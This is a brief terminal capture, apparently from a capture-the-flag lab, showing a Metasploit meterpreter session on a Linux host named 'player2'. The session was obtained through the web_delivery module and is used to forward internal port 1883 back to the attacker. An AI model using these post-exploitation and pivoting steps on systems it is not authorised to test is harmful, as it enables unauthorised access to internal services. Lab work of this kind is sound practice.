 msfconsole
⌥⌘1
msf... ⌘1 ./bu... ⌘2 ..ool... ⌘3 ..op... ⌘4 nc (... ⌘5 ..he... ⌘6 ... ⌘7 +
Active sessions
===============
Id  Name  Type                   Information
Connection
--  ----  ----                   -----------
----------
1         meterpreter x64/linux  no-user @ player2 (uid=33, gid=33, euid=33, e
gid=33) @ player2.local  10.10.14.46:4444 -> 10.10.10.170:46290 (10.10.10.170)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > portfwd
Active Port Forwards
====================
Index  Local         Remote          Direction
-----  -----         ------          ---------
1      0.0.0.0:1883  127.0.0.1:1883  Forward
1 total active port forwards.
meterpreter >